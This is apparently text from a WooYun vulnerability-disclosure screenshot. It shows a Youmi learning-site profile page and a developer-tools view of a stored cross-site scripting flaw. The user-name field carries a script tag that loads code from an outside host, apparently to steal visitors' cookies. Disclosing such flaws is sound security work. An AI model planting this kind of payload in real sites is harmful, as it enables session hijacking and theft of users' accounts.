 优米 首页 / 会员中心 / 课程 / 活动 / 专题 / 文章 客户端下载
九点钟 皇冠会员
div.name 385px × 37px
加关注
全部 在学 想学 讨论 笔记 活动
在学 149
找寻移动互联网的商机
找寻移动互联网的商机（全集完整版）
讲师：袁聪 应用汇联合创始人
ments Resources Network Sources Timeline Profiles Audits Console
▼<div class="info">
▶<div class="avatar">…</div>
▼<div class="info_c">
▶<div class="name">…</div>
▼<p>
<script src="http://zend2.sinaapp.com/cookie/ym"></script>
</p>
▶<span id="follows">…</span>
<script>$('#addf').show();</script>
www.wooyun.org